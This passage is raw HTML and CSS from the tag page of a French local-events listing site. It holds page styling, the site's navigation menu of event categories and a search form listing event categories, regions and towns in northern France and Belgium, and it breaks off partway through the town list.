.elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu li.active > a{color:#e86c60;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu{border-radius:0px 0px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu li{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.28);}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu li:last-child{border-style:solid;border-width:0px 0px 0px 0px;border-color:#ffffff;}.elementor-3353 .elementor-element.elementor-element-a079a4f .dropdown button.dropdown-toggle{margin:6px 0px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav li a{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(255,255,255,0.06);}.elementor-bc-flex-widget .elementor-3353 .elementor-element.elementor-element-f97a951.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3353 .elementor-element.elementor-element-f97a951.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3353 .elementor-element.elementor-element-f97a951.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3353 .elementor-element.elementor-element-3dea19e{z-index:0;}.elementor-3353 .elementor-element.elementor-element-1bbdec0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 > .elementor-widget-container{background-image:url("https://ici-on-vibre.fr/wp-content/uploads/2023/12/festival-belgique-tomorrowland.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .cover_color{background-color:rgba(0,0,0,0.5);}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .header_title{color:#ffffff;padding:30px 0px 0px 0px;font-family:"Asap", Sans-serif;font-size:36px;font-weight:700;line-height:1.2em;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb li{color:#ffffff;font-family:"Asap", Sans-serif;font-size:20px;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb li a{color:#ffffff;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb a{color:#ffffff;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb .separator{color:#ffffff;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs{padding:0px 0px 160px 0px;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3{text-align:center;}@media(min-width:768px){.elementor-3353 .elementor-element.elementor-element-78535e2{width:19.802%;}.elementor-3353 .elementor-element.elementor-element-ab905b4{width:61.89%;}.elementor-3353 .elementor-element.elementor-element-f97a951{width:17.972%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3353 .elementor-element.elementor-element-78535e2{width:30%;}.elementor-3353 .elementor-element.elementor-element-ab905b4{width:70%;}}@media(max-width:1024px){.elementor-3353 .elementor-element.elementor-element-efe09f9{padding:15px 10px 15px 10px;}.elementor-3353 .elementor-element.elementor-element-78535e2 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-3353 .elementor-element.elementor-element-ab905b4 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu > li > a{padding:10px 0px 10px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu{padding:0px 0px 0px 15px;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav ul.menu .dropdown-menu li a{padding:10px 0px 10px 0px;}.elementor-3353 .elementor-element.elementor-element-a079a4f .ova_nav li a{border-width:0px 0px 1px 0px;}}@media(max-width:767px){.elementor-3353 .elementor-element.elementor-element-78535e2{width:40%;}.elementor-3353 .elementor-element.elementor-element-ab905b4{width:60%;}.elementor-3353 .elementor-element.elementor-element-a079a4f > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .header_title{padding:30px 10px 0px 10px;font-size:30px;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs ul.breadcrumb li{font-size:16px;}.elementor-3353 .elementor-element.elementor-element-bc8aeb3 .ova_header_el .ovatheme_breadcrumbs{padding:0px 10px 30px 10px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="3353" class="elementor elementor-3353">
<section class="elementor-section elementor-top-section elementor-element elementor-element-efe09f9 elementor-section-full_width ovamenu_shrink ovamenu_shrink_mobile elementor-section-height-default elementor-section-height-default" data-id="efe09f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78535e2" data-id="78535e2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-719abbc elementor-widget elementor-widget-ova_logo" data-id="719abbc" data-element_type="widget" data-widget_type="ova_logo.default">
<div class="elementor-widget-container">
<a class="ova_logo" href="https://ici-on-vibre.fr/">
<img src="[data-uri]" alt="Ici on vibre" class="desk-logo d-none d-xl-block lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="desk-logo d-none d-xl-block" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="mobile-logo d-block d-xl-none lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="mobile-logo d-block d-xl-none" data-eio="l" /></noscript>
<img src="[data-uri]" alt="Ici on vibre" class="logo-fixed lazyload" data-src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" decoding="async" /><noscript><img src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg" alt="Ici on vibre" class="logo-fixed" data-eio="l" /></noscript>
</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab905b4" data-id="ab905b4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a079a4f elementor-view-primary-menu elementor-widget__width-auto elementor-widget elementor-widget-ova_menu" data-id="a079a4f" data-element_type="widget" data-widget_type="ova_menu.default">
<div class="elementor-widget-container">
<div class="ova_menu_clasic">
<div class="ova_wrap_nav  NavBtn_right NavBtn_right_m">
<button class="ova_openNav" type="button" aria-label="open navigation">
<i class="fas fa-bars"></i>
</button>
<div class="ova_nav canvas_left canvas_bg_gray">
<a href="javascript:void(0)" class="ova_closeNav" role="button" aria-label="close navigation"><i class="fas fa-times"></i></a>
<ul id="menu-primary-menu" class="menu sub_menu_dir_right"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-90 dropdown"><a title="Accueil" href="https://ici-on-vibre.fr/">Accueil<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35427" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-has-children menu-item-35427 dropdown"><a title="événements culturels" href="https://ici-on-vibre.fr/event_cat/evenements-culturels/">événements culturels<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8568"><a title="Exposition" href="https://ici-on-vibre.fr/event_cat/exposition/">Exposition</a></li>
<li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8565"><a title="Créatif" href="https://ici-on-vibre.fr/event_cat/loisirs-creatifs/">Créatif</a></li>
<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8575"><a title="Spectacle" href="https://ici-on-vibre.fr/event_cat/spectacle/">Spectacle</a></li>
<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8578"><a title="Visite" href="https://ici-on-vibre.fr/event_cat/visite/">Visite</a></li>
<li id="menu-item-8563" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8563"><a title="Cinéma" href="https://ici-on-vibre.fr/event_cat/sortie-cinema/">Cinéma</a></li>
<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8564"><a title="Conférences" href="https://ici-on-vibre.fr/event_cat/conferences/">Conférences</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8570"><a title="Lecture" href="https://ici-on-vibre.fr/event_cat/ateliers-lectures/">Lecture</a></li>
<li id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8572"><a title="Musique" href="https://ici-on-vibre.fr/event_cat/musique/">Musique</a></li>
<li id="menu-item-39917" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-39917"><a title="Danse" href="https://ici-on-vibre.fr/event_cat/danse/">Danse</a></li>
<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8577"><a title="Théâtre" href="https://ici-on-vibre.fr/event_cat/theatre/">Théâtre</a></li>
</ul>
</li>
<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8573"><a title="Restaurant" href="https://ici-on-vibre.fr/event_cat/atelier-cuisine/">Restaurant</a></li>
<li id="menu-item-9255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9255 dropdown"><a title="Détente" href="#">Détente<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8562"><a title="Brocante" href="https://ici-on-vibre.fr/event_cat/brocante/">Brocante</a></li>
<li id="menu-item-8560" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8560"><a title="Balade" href="https://ici-on-vibre.fr/event_cat/balades/">Balade</a></li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8561"><a title="Bien-être" href="https://ici-on-vibre.fr/event_cat/bien-etre/">Bien-être</a></li>
<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8571"><a title="Marché" href="https://ici-on-vibre.fr/event_cat/marche/">Marché</a></li>
</ul>
</li>
<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-has-children menu-item-8569 dropdown"><a title="Pour la famille" href="https://ici-on-vibre.fr/event_cat/sortie-en-famille/">Pour la famille<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-event_cat menu-item-8567"><a title="Pour enfant" href="https://ici-on-vibre.fr/event_cat/activites-enfants/">Pour enfant</a></li>
</ul>
</li>
<li id="menu-item-21470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21470"><a title="Bons plans" href="https://ici-on-vibre.fr/evenements/bons-plans">Bons plans</a></li>
</ul>
</li>
<li id="menu-item-23576" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-23576"><a title="Blog" href="https://ici-on-vibre.fr/blog/">Blog</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251 dropdown"><a title="Nos offres" href="#">Nos offres<i class="arrow_carrot-down"></i></a><button type="button" class="dropdown-toggle" aria-label="dropdown menu item
"><i class="arrow_carrot-down"></i></button>
<ul role="menu" class=" dropdown-menu">
<li id="menu-item-35930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35930"><a title="Les encarts publicitaires" href="https://ici-on-vibre.fr/encarts-publicitaires/">Les encarts publicitaires</a></li>
<li id="menu-item-56040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56040"><a title="Les articles sponsorisés" href="https://ici-on-vibre.fr/les-articles-sponsorises/">Les articles sponsorisés</a></li>
<li id="menu-item-35940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35940"><a title="La plateforme collaborative" href="https://ici-on-vibre.fr/publications/">La plateforme collaborative</a></li>
<li id="menu-item-51011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51011"><a title="Optimiser fiche Google My Business" href="https://ici-on-vibre.fr/produit/optimisation-fiche-google-my-business/">Optimiser fiche Google My Business</a></li>
</ul>
</li>
<li id="menu-item-40007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40007"><a title="Publier un évènement" href="https://ici-on-vibre.fr/publier-un-evenement/">Publier un évènement</a></li>
</ul>				</div>
<div class="ova_closeCanvas ova_closeNav"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f97a951" data-id="f97a951" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4fa142c elementor-widget elementor-widget-ova_menu_account" data-id="4fa142c" data-element_type="widget" data-widget_type="ova_menu_account.default">
<div class="elementor-widget-container">
<div class="ova-menu-acount">
<span class="login">
<a href="https://ici-on-vibre.fr/se-connecter/" href="https://ici-on-vibre.fr/se-connecter/" >
<i class="fa fa-user-o"></i>
Connexion						</a>
</span>
<span class="slash">|</span>
<span class="register">
<a href="https://ici-on-vibre.fr/inscription/" href="https://ici-on-vibre.fr/inscription/" >
Créer un compte						</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-3dea19e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3dea19e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bbdec0" data-id="1bbdec0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bc8aeb3 elementor-widget elementor-widget-ova_header" data-id="bc8aeb3" data-element_type="widget" data-widget_type="ova_header.default">
<div class="elementor-widget-container">
<!-- Display when you choose background per Post -->
<div class="wrap_ova_header bg_feature_img center  lazyload" style="background:;"  data-back="https://ici-on-vibre.fr/wp-content/uploads/2019/06/e10-1.jpg">
<div class="cover_color"></div>
<div class="ova_header_el ">
<h1 class="second_font header_title">
Tag : <span>enfant/ famille / activité enfant/ bien être</span>					</h1>
<div class="ovatheme_breadcrumbs ovatheme_breadcrumbs_el">
<div id="breadcrumbs"><div class="breadcrumb"><div><a href="https://ici-on-vibre.fr/">Accueil</a></div> <div class="li_separator"><span class="separator"></span></div> </div></div>					</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>	
<div class="el_wrap_site">
<div class="el_search_filters wrap_form_search  type3   ">
<form enctype="multipart/form-data" method="GET" name="search_event" action="https://ici-on-vibre.fr/votre-recherche/" autocomplete="off" autocorrect="off" autocapitalize="none">
<div class="wp_form">
<div class="name_event field_search">
<input type="text" class="form-control" placeholder="Enter name ..." name="name_event" value="" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
<div class="categories field_search">
<select required name='cat' id='cat' class='postform'>
<option value='' selected='selected'>Select Category</option>
<option class="level-0" value="consommation-responsable">Consommation Responsable</option>
<option class="level-0" value="que-faire-quand-il-pleut">Jours de pluie</option>
<option class="level-0" value="restaurant">Restaurant</option>
<option class="level-0" value="saint-valentin-2023">Saint-Valentin</option>
<option class="level-0" value="evenements">Tous les évènements</option>
<option class="level-1" value="balades">&nbsp;&nbsp;&nbsp;Balade</option>
<option class="level-1" value="bien-etre">&nbsp;&nbsp;&nbsp;Bien-être</option>
<option class="level-1" value="brocante">&nbsp;&nbsp;&nbsp;Brocante</option>
<option class="level-1" value="atelier-cuisine">&nbsp;&nbsp;&nbsp;Cuisine et repas organisés</option>
<option class="level-1" value="salons-emploi">&nbsp;&nbsp;&nbsp;Emploi &amp; métiers</option>
<option class="level-1" value="evenements-culturels">&nbsp;&nbsp;&nbsp;événements culturels</option>
<option class="level-2" value="sortie-cinema">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinéma</option>
<option class="level-2" value="conferences">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Conférences</option>
<option class="level-2" value="loisirs-creatifs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Créatif</option>
<option class="level-2" value="danse">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danse</option>
<option class="level-2" value="exposition">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exposition</option>
<option class="level-2" value="ateliers-lectures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lecture</option>
<option class="level-2" value="musique">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Musique</option>
<option class="level-2" value="spectacle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spectacle</option>
<option class="level-2" value="theatre">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Théâtre</option>
<option class="level-2" value="visite">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Visite</option>
<option class="level-1" value="sortie-gratuite">&nbsp;&nbsp;&nbsp;Gratuit</option>
<option class="level-1" value="marche">&nbsp;&nbsp;&nbsp;Marché</option>
<option class="level-1" value="action-solidaire">&nbsp;&nbsp;&nbsp;Solidarité</option>
<option class="level-1" value="sortie-en-famille">&nbsp;&nbsp;&nbsp;Sortie en famille autour de moi</option>
<option class="level-2" value="activites-enfants">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enfants</option>
<option class="level-1" value="evenement-sportif">&nbsp;&nbsp;&nbsp;Sports</option>
<option class="level-0" value="zone-archive">Zone archive</option>
<option class="level-1" value="14-juillet-2023-fete-nationale">&nbsp;&nbsp;&nbsp;14 juillet 2023</option>
<option class="level-1" value="15-aout">&nbsp;&nbsp;&nbsp;15 Août</option>
<option class="level-1" value="fete-de-la-musique-2022">&nbsp;&nbsp;&nbsp;Fête de la musique 2022</option>
<option class="level-1" value="halloween">&nbsp;&nbsp;&nbsp;Halloween</option>
<option class="level-1" value="journee-mondiale-du-nettoyage-de-notre-planete">&nbsp;&nbsp;&nbsp;Journée mondiale du nettoyage de notre planète</option>
<option class="level-1" value="journees-europeennes-du-patrimoine-2022">&nbsp;&nbsp;&nbsp;Journées européennes du patrimoine 2022</option>
<option class="level-1" value="sorties-noel-2023">&nbsp;&nbsp;&nbsp;Noël</option>
<option class="level-2" value="marche-de-noel-2023">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marché de Noël 2023</option>
<option class="level-2" value="spectacle-de-noel-2023">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spectacle de Noël 2023</option>
<option class="level-1" value="reveillon-saint-sylvestre-2022">&nbsp;&nbsp;&nbsp;Reveillon saint sylvestre 2022</option>
<option class="level-1" value="soiree-organisee-nouvel-an-2024">&nbsp;&nbsp;&nbsp;Soirée organisée nouvel an 2024</option>
<option class="level-1" value="telethon-2022-valenciennois">&nbsp;&nbsp;&nbsp;Téléthon 2022 dans le Valenciennois</option>
<option class="level-1" value="vacances-de-paques-2023">&nbsp;&nbsp;&nbsp;Vacances de Pâques</option>
<option class="level-1" value="vacances-fevrier-2023">&nbsp;&nbsp;&nbsp;Vacances février 2023</option>
<option class="level-1" value="vacances-noel-2022">&nbsp;&nbsp;&nbsp;Vacances Noël 2022</option>
</select>
</div>
<div class="loc_state field_search">
<select  name='event_state' id='event_state' class='selectpicker postform' >
<option value='' selected='selected'>All States</option>
<option class="level-0" value="sortie-aisne">Aisne</option>
<option class="level-0" value="sortie-belgique">Belgique</option>
<option class="level-0" value="bordeaux">Bordeaux</option>
<option class="level-0" value="clermont-ferrand">Clermont-Ferrand</option>
<option class="level-0" value="lyon">Lyon</option>
<option class="level-0" value="nantes">Nantes</option>
<option class="level-0" value="nice">Nice</option>
<option class="level-0" value="nimes">Nîmes</option>
<option class="level-0" value="sortie-nord">Nord</option>
<option class="level-0" value="sortie-oise">Oise</option>
<option class="level-0" value="paris">Paris</option>
<option class="level-0" value="sortie-pas-de-calais">Pas-de-Calais</option>
<option class="level-0" value="raizeux">Raizeux</option>
<option class="level-0" value="roubaix">Roubaix</option>
<option class="level-0" value="sortie-somme">Somme</option>
<option class="level-0" value="val-doise">Val-d’Oise</option>
<option class="level-0" value="vaux-le-vicomte">Vaux-le-Vicomte</option>
</select>
</div>
<div class="loc_city field_search">
<select  name='event_city' id='event_city' class='selectpicker postform' >
<option value='' selected='selected'>All Cities</option>
<option class="level-0" value="1er-arrondissement">1er arrondissement</option>
<option class="level-0" value="test">Abbécourt</option>
<option class="level-0" value="sortie-achery">Achery</option>
<option class="level-0" value="sortie-acy">Acy</option>
<option class="level-0" value="sortie-chateau-thierry">Chateau-thierry</option>
<option class="level-0" value="sortie-chaugny">Chauny</option>
<option class="level-0" value="sortie-lacapelle">La Capelle</option>
<option class="level-0" value="sortie-laon">Laon</option>
<option class="level-0" value="sortie-saint-quentin">Saint-Quentin</option>
<option class="level-0" value="sortie-soissons">Soissons</option>
<option class="level-0" value="sortie-tergnier">Tergnier</option>
<option class="level-0" value="sortie-villers-cotterets">Villers-Cotterêts</option>
<option class="level-0" value="sortie-abbeville">Abbeville</option>
<option class="level-0" value="amiens">Amiens</option>
<option class="level-0" value="sortie-abscon">Abscon</option>
<option class="level-0" value="sortie-aix">Aix</option>
<option class="level-0" value="sortie-anzin">Anzin</option>
<option class="level-0" value="sortie-armentieres">Armentières</option>
<option class="level-0" value="sortie-artres">Artres</option>
<option class="level-0" value="sortie-aubry-du-hainaut">Aubry-du-Hainaut</option>
<option class="level-0" value="sortie-aulnoy-lez-valenciennes">Aulnoy-Lez-Valenciennes</option>
<option class="level-0" value="sortie-aulnoye-aymeries">Aulnoye Aymeries</option>
<option class="level-0" value="bersee">Bersée</option>
<option class="level-0" value="beugin">Beugin</option>
<option class="level-0" value="sortie-beuvrages">Beuvrages</option>
<option class="level-0" value="sortie-beuvry-la-foret">Beuvry-La-Forêt</option>
<option class="level-0" value="sortie-bousignies">Bousignies</option>
<option class="level-0" value="sortie-bouvignies">Bouvignies</option>
<option class="level-0" value="sortie-brillon">Brillon</option>
<option class="level-0" value="sortie-bruay-sur-escaut">Bruay-sur-Escaut</option>
<option class="level-0" value="sortie-bruille-saint-amand">Bruille-Saint-Amand</option>
<option class="level-0" value="sortie-cambrai">Cambrai</option>
<option class="level-0" value="sortie-chateau-l-abbaye">Château-l&rsquo;Abbaye</option>
<option class="level-0" value="sortie-chereng">Chéreng</option>
<option class="level-0" value="sortie-conde-sur-escaut">Condé-Sur-Escaut</option>
<option class="level-0" value="sortie-coudekerque-branche">Coudekerque Branche</option>
<option class="level-0" value="sortie-coutiches">Coutiches</option>
<option class="level-0" value="crespin">Crespin</option>
<option class="level-0" value="croix">Croix</option>
<option class="level-0" value="cysoing">Cysoing</option>
<option class="level-0" value="sortie-denain">Denain</option>
<option class="level-0" value="sortie-douai">Douai</option>
<option class="level-0" value="douchy-les-mines">Douchy-Les-Mines</option>
<option class="level-0" value="sortie-dunkerque">Dunkerque</option>
<option class="level-0" value="sortie-escautpont">Escautpont</option>
<option class="level-0" value="sortie-famars">Famars</option>
<option class="level-0" value="sortie-flines-les-mortagne">Flines-lès-Mortagne</option>
<option class="level-0" value="sortie-forest-en-cambresis">Forest-en-Cambrésis</option>
<option class="level-0" value="sortie-fresnes-sur-escaut">Fresnes-sur-Escaut</option>
<option class="level-0" value="fretin">Fretin</option>
<option class="level-0" value="godewaersvelde">Godewaersvelde</option>
<option class="level-0" value="sortie-gravelines">Gravelines</option>
<option class="level-0" value="sortie-hasnon">Hasnon</option>
<option class="level-0" value="sortie-haumont">Haumont</option>
<option class="level-0" value="sortie-hergnies">Hergnies</option>
<option class="level-0" value="sortie-herin">Hérin</option>
<option class="level-0" value="sortie-hordain">Hordain</option>
<option class="level-0" value="hornaing">Hornaing</option>
<option class="level-0" value="sortie-la-madeleine">La Madeleine</option>
<option class="level-0" value="labourse">Labourse</option>
<option class="level-0" value="sortie-lambersart">Lambersart</option>
<option class="level-0" value="lambres-lez-douai">Lambres-Lez-Douai</option>
<option class="level-0" value="sortie-landas">Landas</option>
<option class="level-0" value="sortie-le-quesnoy">Le Quesnoy</option>
<option class="level-0" value="sortie-lecelles">Lecelles</option>
<option class="level-0" value="sortie-lieu-saint-amand">Lieu-Saint-Amand</option>
<option class="level-0" value="sortie-lille">Lille</option>
<option class="level-0" value="loon-plage-sortie-nord">Loon-Plage</option>
<option class="level-0" value="sortie-loos">Loos</option>
<option class="level-0" value="maing">Maing</option>
<option class="level-0" value="sortie-marchiennes">Marchiennes</option>
<option class="level-0" value="marcq-en-baroeul">Marcq-en-Baroeul</option>
<option class="level-0" value="marly">Marly</option>
<option class="level-0" value="sorties-maubeuge">Maubeuge</option>
<option class="level-0" value="sortie-maulde">Maulde</option>
<option class="level-0" value="merignies">Merignies</option>
<option class="level-0" value="sortie-millonfosse">Millonfosse</option>
<option class="level-0" value="morbecque">Morbecque</option>
<option class="level-0" value="sortie-mortagne-du-nord">Mortagne-du-Nord</option>
<option class="level-0" value="sortie-mouvaux">Mouvaux</option>
<option class="level-0" value="sortie-nivelle">Nivelle</option>
<option class="level-0" value="sortie-odomez">Odomez</option>
<option class="level-0" value="sortie-onnaing">Onnaing</option>
<option class="level-0" value="sortie-orchies">Orchies</option>
<option class="level-0" value="sortie-ors">Ors</option>
<option class="level-0" value="sortie-petite-foret">Petite-Forêt</option>
<option class="level-0" value="phalempin">Phalempin</option>
<option class="level-0" value="premesques">Prémesques</option>
<option class="level-0" value="sortie-prouvy">Prouvy</option>
<option class="level-0" value="quarouble">Quarouble</option>
<option class="level-0" value="sortie-quievrechain">Quiévrechain</option>
<option class="level-0" value="sortie-raismes">Raismes</option>
<option class="level-0" value="richebourg">richebourg</option>
<option class="level-0" value="rieulay">Rieulay</option>
<option class="level-0" value="roost-warendin">Roost-Warendin</option>
<option class="level-0" value="sortie-rosult">Rosult</option>
<option class="level-0" value="sortie-roubaix">Roubaix</option>
<option class="level-0" value="sortie-rouvignies">Rouvignies</option>
<option class="level-0" value="sortie-rumegies">Rumegies</option>
<option class="level-0" value="sortie-saint-amand-les-eaux">Saint-Amand-les-Eaux</option>
<option class="level-0" value="sortie-saint-aybert">Saint-Aybert</option>
<option class="level-0" value="sortie-saint-saulve">Saint-Saulve</option>
<option class="level-0" value="sortie-sameon">Saméon</option>
<option class="level-0" value="sortie-sars-et-rosieres">Sars-et-Rosières</option>
<option class="level-0" value="sorties-sebourg">Sebourg</option>
<option class="level-0" value="sorties-somain">sommain</option>
<option class="level-0" value="thiant">Thiant</option>
<option class="level-0" value="sortie-thun-saint-amand">Thun-Saint-Amand</option>
<option class="level-0" value="sortie-tilloy-lez-marchiennes">Tilloy-Lez-Marchiennes</option>
<option class="level-0" value="sortie-tourcoing">Tourcoing</option>
<option class="level-0" value="sortie-trith-saint-leger">Trith-Saint-Léger</option>
<option class="level-0" value="sortie-valenciennes">Valenciennes</option>
<option class="level-0" value="vaucelles">Vaucelles</option>
<option class="level-0" value="sortie-vieux-conde">Vieux-condé</option>
<option class="level-0" value="sortie-villeneuve-d-ascq">Villeneuve d&rsquo;Ascq</option>
<option class="level-0" value="vineuil-saint-firmin">Vineuil-Saint-Firmin</option>
<option class="level-0" value="vred-sortie-nord">Vred</option>
<option class="level-0" value="sortie-wallers">Wallers</option>
<option class="level-0" value="warlaing-sortie-nord">Warlaing</option>
<option class="level-0" value="sortie-wattrelos">Wattrelos</option>
<option class="level-0" value="wirwignes">Wirwignes</option>
<option class="level-0" value="wormhout">Wormhout</option>
<option class="level-0" value="sortie-alost">Alost</option>
<option class="level-0" value="sortie-anvers">Anvers</option>
<option class="level-0" value="beloeil">Beloeil</option>
<option class="level-0" value="bruxelles">Bruxelles</option>
<option class="level-0" value="sortie-charleroi">Charleroi</option>
<option class="level-0" value="sortie-dour">Dour</option>
<option class="level-0" value="sortie-gand">Gand</option>
<option class="level-0" value="sortie-genk">Genk</option>
<option class="level-0" value="sortie-hasselt">Hasselt</option>
<option class="level-0" value="sortie-la-louviere">La Louvière</option>
<option class="level-0" value="sortie-liege">Liege</option>
<option class="level-0" value="sortie-louvain">Louvain</option>
<option class="level-0" value="sortie-malines">Malines</option>
<option class="level-0" value="sortie-mons">Mons</option>
<option class="level-0" value="sortie-mouscron">Mouscron</option>
<option class="level-0" value="sortie-namur">Namur</option>
<option class="level-0" value="sortie-ostende">Ostende</option>
